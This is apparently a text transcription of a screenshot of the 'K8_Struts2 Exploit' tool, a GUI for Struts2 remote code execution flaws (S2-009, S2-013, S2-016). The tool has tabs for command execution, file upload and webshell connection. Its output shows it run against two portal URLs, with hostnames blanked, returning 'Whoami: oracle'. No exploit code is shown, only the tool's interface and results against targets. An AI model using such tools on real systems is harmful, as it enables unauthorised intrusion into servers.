 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: https:// /portal/BAA/Index.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: https:// /portal/public/Registration.action
Whoami: oracle
WebPath: <html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="https:// /portal/public/">https:// /portal/public/</a>.</p>
</body></html>
Target: https:// /portal/BAA/Index.action
Whoami: oracle
WebPath: <html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="https:// /portal/BAA/">https:// /portal/BAA/</a>.</p>
</body></html>
www.wooyun.org